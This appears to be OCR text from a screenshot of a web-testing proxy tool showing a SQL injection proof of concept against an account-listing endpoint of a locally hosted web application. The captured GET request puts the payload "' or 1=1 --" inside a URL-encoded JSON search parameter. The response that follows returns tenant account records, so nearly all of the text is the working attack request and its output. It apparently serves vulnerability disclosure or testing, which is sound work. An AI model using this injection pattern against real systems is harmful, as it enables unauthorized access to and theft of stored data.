 {"name":"","serialNo":"d","remark":"a % '  or  1=1 -- "}
%7B%22name%22%3A%22%22%2C%22serialNo%22%3A%22d%22%2C%22remark%22%3A
%22a+%25+%27++or++1%3D1+--+%22%7D
Codec
DNSLog
WF-[6]
WF-[7]
发送请求
强制 HTTPS
历史
</> 生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 GET /account/list?
search=%7B%22name%22%3A%22%22%2C%22serialNo%22%3A%22d%22%2C%22remark%22%3A%22
a+%25+%27++or++1%3D1+--+%22%7D&currentPage=1&pageSize=10 HTTP/1.1
2 Host ? : 192.168.56.1:8086
3 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1700848549;
JSESSIONID=F1F6B7539D09D6A38FDA90B2D61C90E2;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1700854276
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.56.1:8086/pages/manage/account.html
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept-Language: zh-CN,zh;q=0.9
10
11
Responses
1043bytes / 151ms
美化
详情
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 24 Nov 2023 19:59:11 GMT
4 Content-Length: 1043
5
6 {
7 "code": 200,
8 "data": {
9 "page": {
10 "rows": [
11 {
12 "currentAmount": 829.000000,
13 "deleteFlag": "0",
14 "id": 17,
15 "initialAmount": 100.000000,
16 "isDefault": true,
17 "name": "账户1",
18 "remark": "aabb",
19 "serialNo": "zzz111",
20 "tenantId": 63,
21 "thisMonthAmount": "0"
22 },
23 {
24 "currentAmount": -1681.000000,
25 "deleteFlag": "0",
26 "id": 18,
27 "initialAmount": 200.000000,
28 "isDefault": false,
29 "name": "账户2",
30 "remark": "bb",
31 "serialNo": "1234131324",
32 "tenantId": 63,
远端地址:192.168.56.1:8086; 响应
时间:151ms; 总耗时:154ms; URL:
http://192.168.56.1:8086/accou...